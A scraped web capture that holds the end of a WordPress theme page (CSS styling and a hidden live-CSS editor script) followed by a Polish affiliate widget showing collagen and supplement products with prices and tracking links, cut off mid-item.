        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.2;
    }



    
    .top-header-menu .menu-item-has-children li a {
    	font-weight:800;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:16px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:20px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Poppins;
	font-size:15px;
	
    }
    
    .td-post-content li {
        font-size:16px;
	line-height:25px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-size:25px;
	line-height:31px;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Poppins;
	font-size:15px;
	
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #8dbe47;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #8dbe47 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #8dbe47 !important;
	    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697581f046799"></textarea>
						<div id="td_live_css_uid_1_697581f046799" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697581f046799');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697581f046799");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://service.weben1.com/widget/widgetslider?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6
body_size: 5975
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>Widżet WebePartners</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="/css/widgetslider.min.css" rel="stylesheet" />
    <style>
                .widgetback{
                background-color:#ffffff;
                }
                .insidebck{
                background-color:#eeeeee;
                }
                body{
                color:#000000;
                }
                .item{
                border:1px solid #cccccc;
                }

        .imgstl{
        max-height:160px;
        max-width:160px;
        text-align:center;
        margin:0 auto;
        }

        .insidebck{
        padding:5px; border-top:1px solid #d6d8db;
        }

        .descstl{
        text-align:left; text-transform: uppercase; font-size:0.8rem; position:relative; bottom:0px; left:5px; display:block; padding-bottom:5px;
        }

        .insidestl{
        text-align:left; font-size:0.9rem; position:relative; bottom:0px; left:5px; display:block;}

        .overlay_layer{
        display:none;position:absolute;top:0;left:0px; background-color:#f2f2f2; height:100%; width:100%;  margin:0 auto; text-align:center; border:1px solid #ccc; }
    </style>
</head>
<body marginwidth="0" marginheight="0">
    <div>
        <div class="owl-carousel owl-theme owl-bck widgetback" style="padding:5px; height:247px;">

                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=ff9ec6b30147eb3f26ecca0e8b4ae761b8cb940a&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMTk4LG1hZ25lc2l1bS1jb21wbGV4LW1hZ25lei5odG1s')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=ff9ec6b30147eb3f26ecca0e8b4ae761b8cb940a&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMTk4LG1hZ25lc2l1bS1jb21wbGV4LW1hZ25lei5odG1s" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/ff9ec6b30147eb3f26ecca0e8b4ae761b8cb940a_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 109,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=ff9ec6b30147eb3f26ecca0e8b4ae761b8cb940a&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMTk4LG1hZ25lc2l1bS1jb21wbGV4LW1hZ25lei5odG1s" target="_blank" style="color:#000; text-decoration:none;">
                                    Magnesium Complex - magnez
                                </a><br /><br />
                                <b>109,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fe4c5b3a05b82e4a7a09f3199a5805e8e79cf12a&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzY2LGtvbGFnZW4tdmVnZS05NS1tbC5odG1s')">

                    <div class="carousel">
                        <div style="position:absolute; top:10px; width:60px; background-color:#dd0d44; color:#fff; padding:5px; font-size:0.8rem; text-align:center;">
                            -30 %
                        </div>
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fe4c5b3a05b82e4a7a09f3199a5805e8e79cf12a&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzY2LGtvbGFnZW4tdmVnZS05NS1tbC5odG1s" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/fe4c5b3a05b82e4a7a09f3199a5805e8e79cf12a_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 349,00
                                        <s style="color:#dd0d44;">497,00</s>
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fe4c5b3a05b82e4a7a09f3199a5805e8e79cf12a&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzY2LGtvbGFnZW4tdmVnZS05NS1tbC5odG1s" target="_blank" style="color:#000; text-decoration:none;">
                                    Kolagen VEGE 95 ml 
                                </a><br /><br />
                                <b>349,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fc418ce9408cdb4fb033925f00550579292e8d09&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNzI4LGNvbGdlbml1bS1zdHJhem5pay1wYW1pZWNpLWkta29uY2VudHJhY2ppLmh0bWw')">

                    <div class="carousel">
                        <div style="position:absolute; top:10px; width:60px; background-color:#dd0d44; color:#fff; padding:5px; font-size:0.8rem; text-align:center;">
                            -33 %
                        </div>
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fc418ce9408cdb4fb033925f00550579292e8d09&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNzI4LGNvbGdlbml1bS1zdHJhem5pay1wYW1pZWNpLWkta29uY2VudHJhY2ppLmh0bWw" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/fc418ce9408cdb4fb033925f00550579292e8d09_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 119,40
                                        <s style="color:#dd0d44;">179,10</s>
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fc418ce9408cdb4fb033925f00550579292e8d09&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNzI4LGNvbGdlbml1bS1zdHJhem5pay1wYW1pZWNpLWkta29uY2VudHJhY2ppLmh0bWw" target="_blank" style="color:#000; text-decoration:none;">
                                    Colgenium - Stra&#x17C;nik Pami&#x119;ci i Koncentracji
                                </a><br /><br />
                                <b>119,40 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fc33020ab56aac053180759bce357eb7a2cd6224&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjg4LGRvdWJsZS1jLWdsb3ctc2tpbi1kcm9wcy1yb3pzd2lldGxhamFjZS1zZXJ1bS1kby10d2FyenkuaHRtbA')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fc33020ab56aac053180759bce357eb7a2cd6224&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjg4LGRvdWJsZS1jLWdsb3ctc2tpbi1kcm9wcy1yb3pzd2lldGxhamFjZS1zZXJ1bS1kby10d2FyenkuaHRtbA" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/fc33020ab56aac053180759bce357eb7a2cd6224_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 189,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fc33020ab56aac053180759bce357eb7a2cd6224&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjg4LGRvdWJsZS1jLWdsb3ctc2tpbi1kcm9wcy1yb3pzd2lldGxhamFjZS1zZXJ1bS1kby10d2FyenkuaHRtbA" target="_blank" style="color:#000; text-decoration:none;">
                                    Double C Glow Skin Drops - Roz&#x15B;wietlaj&#x105;ce serum do twarzy
                                </a><br /><br />
                                <b>189,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fa8fa4b0e60c1378a350ec66d4638c1cbeed6495&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjQxLGx1bmFjb2wtbHVuYXp5bmEuaHRtbA')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fa8fa4b0e60c1378a350ec66d4638c1cbeed6495&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjQxLGx1bmFjb2wtbHVuYXp5bmEuaHRtbA" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/fa8fa4b0e60c1378a350ec66d4638c1cbeed6495_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 267,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=fa8fa4b0e60c1378a350ec66d4638c1cbeed6495&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjQxLGx1bmFjb2wtbHVuYXp5bmEuaHRtbA" target="_blank" style="color:#000; text-decoration:none;">
                                    LunaCol Colway - Lunazyna
                                </a><br /><br />
                                <b>267,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f8fea184dd2fee7d6751408ed0d71eb88c29c165&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNTA1LGNvbG1lZ2EtZXN0cnkta3dhc293LW9tZWdhLXotZG9zdGF3YS1jby1taWVzaWFjLmh0bWw')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f8fea184dd2fee7d6751408ed0d71eb88c29c165&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNTA1LGNvbG1lZ2EtZXN0cnkta3dhc293LW9tZWdhLXotZG9zdGF3YS1jby1taWVzaWFjLmh0bWw" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f8fea184dd2fee7d6751408ed0d71eb88c29c165_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 117,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f8fea184dd2fee7d6751408ed0d71eb88c29c165&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNTA1LGNvbG1lZ2EtZXN0cnkta3dhc293LW9tZWdhLXotZG9zdGF3YS1jby1taWVzaWFjLmh0bWw" target="_blank" style="color:#000; text-decoration:none;">
                                    ColMega - Estry kwas&#xF3;w Omega z dostaw&#x105; co miesi&#x105;c
                                </a><br /><br />
                                <b>117,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f8ea08d472414eb86e6802f116d48bd46295dd29&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjE5LGF0ZWxva29sYWdlbi10ZXN0ZXItMTAtc2FzemV0ZWsuaHRtbA')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f8ea08d472414eb86e6802f116d48bd46295dd29&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjE5LGF0ZWxva29sYWdlbi10ZXN0ZXItMTAtc2FzemV0ZWsuaHRtbA" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f8ea08d472414eb86e6802f116d48bd46295dd29_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 97,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f8ea08d472414eb86e6802f116d48bd46295dd29&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjE5LGF0ZWxva29sYWdlbi10ZXN0ZXItMTAtc2FzemV0ZWsuaHRtbA" target="_blank" style="color:#000; text-decoration:none;">
                                    AteloKolagen - tester - 10 saszetek
                                </a><br /><br />
                                <b>97,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f81774330124af11a5bf1b0c81316d7b3db8b84c&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNjM1LHplc3Rhdy1rb2xhZ2VuLXBsYXRpbnVtLTUwbWwtcGVlbGluZy1ibHVlLWRpYW1vbmQtNzVtbC5odG1s')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f81774330124af11a5bf1b0c81316d7b3db8b84c&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNjM1LHplc3Rhdy1rb2xhZ2VuLXBsYXRpbnVtLTUwbWwtcGVlbGluZy1ibHVlLWRpYW1vbmQtNzVtbC5odG1s" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f81774330124af11a5bf1b0c81316d7b3db8b84c_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 474,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f81774330124af11a5bf1b0c81316d7b3db8b84c&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNjM1LHplc3Rhdy1rb2xhZ2VuLXBsYXRpbnVtLTUwbWwtcGVlbGluZy1ibHVlLWRpYW1vbmQtNzVtbC5odG1s" target="_blank" style="color:#000; text-decoration:none;">
                                    Zestaw Kolagen PLATINUM 50ml &#x2B; Peeling Blue Diamond 75ml
                                </a><br /><br />
                                <b>474,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f721bfc10802688f6a6963a064dc5ff04ad2e362&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wOTUsbmF3aWx6YWphY3ktYmFsc2FtLWRvLWNpYWxhLmh0bWw')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f721bfc10802688f6a6963a064dc5ff04ad2e362&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wOTUsbmF3aWx6YWphY3ktYmFsc2FtLWRvLWNpYWxhLmh0bWw" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f721bfc10802688f6a6963a064dc5ff04ad2e362_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 139,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f721bfc10802688f6a6963a064dc5ff04ad2e362&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wOTUsbmF3aWx6YWphY3ktYmFsc2FtLWRvLWNpYWxhLmh0bWw" target="_blank" style="color:#000; text-decoration:none;">
                                    Nawil&#x17C;aj&#x105;cy balsam do cia&#x142;a
                                </a><br /><br />
                                <b>139,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f6abbe2c3a866eefb21f49465c0307b50139ae60&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODAyLHNlcnVtLWRpYW1lbnRvd2UtMzAtbWwuaHRtbA')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
